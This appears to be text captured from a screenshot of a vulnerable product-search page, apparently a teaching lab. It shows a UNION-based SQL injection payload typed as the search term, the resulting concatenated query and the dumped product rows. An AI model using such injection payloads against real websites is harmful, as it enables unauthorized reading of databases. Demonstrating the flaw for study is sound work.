 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select product_id, product_name+'-
'+product_desc, product_cost from tbl_products;--%'
Found 13 products matched your search term "ssss' union select product_id, product_name+'-'+product_desc, product_cost from tbl_products;--".
No Product Name Product Description Product Cost (USD)
1 Đỗ Quang Huy-huy 110
2 Iphone 13 PRO MAX-Iphone DAT NHAT the gioi 50000
3 Iphone 13-Iphone moi nhat vua ra mat 23000
4 1000 550
5 1001 Galaxy S9-Samsung Galaxy S9 500
6 1002 Galaxy S9 Plus-Samsung Galaxy S9 Plus 600
7 1003 Galaxy S10-Samsung Galaxy S10 700
8 1004 Galaxy S10 Plus-Samsung Galaxy S10 Plus 800
9 1005 iPhone X-Apple iPhone X 700
10 1006 iPhone XS-Apple iPhone XS 800
11 1007 iPhone 11-Apple iPhone 11 900